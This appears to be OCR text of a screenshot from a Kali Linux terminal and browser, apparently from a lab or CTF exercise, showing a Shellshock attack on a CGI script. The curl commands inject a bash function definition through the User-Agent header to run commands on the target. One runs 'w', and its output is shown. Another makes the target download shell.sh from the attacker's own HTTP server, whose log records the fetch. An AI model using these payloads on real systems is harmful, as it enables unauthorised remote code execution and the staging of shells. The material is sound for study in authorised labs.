 10.201.123.187/cgi-bin/test.c
Private browsing
10.201.123.187/cgi-bin/test.cgi
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hello World!
lain@kali: ~
Arquivo Ações Editar Exibir Ajuda
┌──(lain㉿kali)-[~]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.201.123.187 - - [22/Aug/2025 20:16:47] "GET /shell.sh HTTP/1.1" 200 -
lain@kali: ~
Arquivo Ações Editar Exibir Ajuda
┌──(lain㉿kali)-[~]
└─$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'w'" http://10.201.123.187/cgi-bin/test.cgi
16:14:21 up 24 min, 0 users, load average: 0.00, 0.01, 0.09
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
┌──(lain㉿kali)-[~]
└─$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'wget 10.8.3.85:8000/shell.sh'" http://10.201.123.187/c
gi-bin/test.cgi
┌──(lain㉿kali)-[~]
└─$